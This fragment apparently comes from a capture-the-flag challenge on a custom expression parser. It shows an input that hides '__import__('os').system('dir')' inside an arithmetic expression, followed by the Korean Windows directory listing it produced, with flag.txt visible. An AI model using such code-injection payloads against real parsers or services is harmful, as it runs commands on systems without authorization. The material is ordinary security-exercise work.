 >> "3" / "__import__('os').system('dir')"
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: FA91-85E2
C:\Users\hyuunnnn\Documents\GitHub\KEEPER_CTF\2024\bubu\SLY 디렉터리
2024-05-12 오후 03:17 <DIR> .
2024-05-12 오후 03:12 <DIR> ..
2024-05-12 오후 03:12 30 flag.txt
2024-05-12 오후 05:00 1,364 lexer.py
2024-05-12 오후 04:56 2,710 parser.py
2024-05-12 오후 03:12 5 requirements.txt
2024-05-12 오후 05:00 <DIR> __pycache__
4개 파일 4,109 바이트
3개 디렉터리 12,066,197,504 바이트 남음
Exception